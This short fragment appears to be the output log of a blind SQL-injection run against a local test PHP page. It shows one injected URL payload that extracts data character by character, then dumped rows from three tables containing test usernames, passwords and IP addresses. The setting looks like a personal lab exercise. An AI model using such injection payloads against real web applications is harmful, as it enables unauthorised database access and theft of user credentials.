 2.2.2.2
http://127.0.0.1/test/3.php?id=0 or if((select ascii(substr((select ip_adr from
test_ip limit 2,1),8,1))=0),1,0)
[#]null===substr_offset====8
[#]test1[#]
['1', '2', '3']
['12345', '12345', 'admin']
['', '', 'adminpwd']
------------------------------------------
[#]user[#]
------------------------------------------
['1', '2', '3']
['mjc', 'jaivy', 'admin']
['pwd1', 'pwd2', 'pwd3']
------------------------------------------
[#]test_ip[#]
------------------------------------------
['1', '2', '3']
['mjc', 'jaivy', 'mojincheng']
['123456', '654321', 'zheshimima']
['127.0.0.1', '1.1.1.1', '2.2.2.2']
------------------------------------------